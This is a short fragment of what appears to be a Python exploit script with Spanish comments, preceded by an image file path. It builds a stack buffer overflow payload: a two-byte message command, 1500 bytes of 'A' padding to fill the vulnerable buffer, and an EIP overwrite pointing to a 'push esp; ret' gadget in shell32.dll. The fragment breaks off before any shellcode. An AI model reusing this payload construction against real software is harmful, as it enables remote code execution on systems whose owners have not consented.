 ############################ MESSAGE ##############################
message_cmd = "\x00\x64" # 2 bytes de message_cmd
message_buffer = "A" * 0x5dc # 1500 bytes de vuln_buff
eip = struct.pack("<I", 0x7C9C167D) # Gadget Push ESP; Ret en shell32.dll